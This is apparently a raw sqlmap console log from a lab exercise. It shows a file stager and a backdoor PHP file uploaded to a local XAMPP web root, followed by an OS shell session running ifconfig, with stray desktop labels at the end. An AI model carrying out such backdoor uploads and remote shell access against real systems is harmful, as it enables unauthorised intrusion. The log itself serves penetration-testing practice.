 [10:54:09] [DEBUG] trying to see if the file is accessible from 'http://192.168.0.102:7080/htdocs/tmpuitzj.php'
[10:54:09] [DEBUG] trying to see if the file is accessible from 'http://192.168.0.102:7080/tmpuitzj.php'
[10:54:09] [INFO] the file stager has been successfully uploaded on '/opt/lampp/htdocs/' - http://192.168.0.102:7080/tmpuitzj.php
[10:54:09] [INFO] the backdoor has been successfully uploaded on '/opt/lampp/htdocs/' - http://192.168.0.102:7080/tmpbchjh.php
[10:54:09] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> p
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'sh: 1: p: not found'
os-shell> ifconfig
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:f2:27:45
          inet addr:192.168.0.102  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fef2:2745/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:51330 errors:0 dropped:0 overruns:0 frame:0
          TX packets:15284 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3455737 (3.4 MB)  TX bytes:21928178 (21.9 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:181 errors:0 dropped:0 overruns:0 frame:0
          TX packets:181 errors:0 dropped:0 overruns:0 carrier:0
KALI
BY OFFENSIVE SECURITY
文件系统
Mr-robot
主文件
一段新闻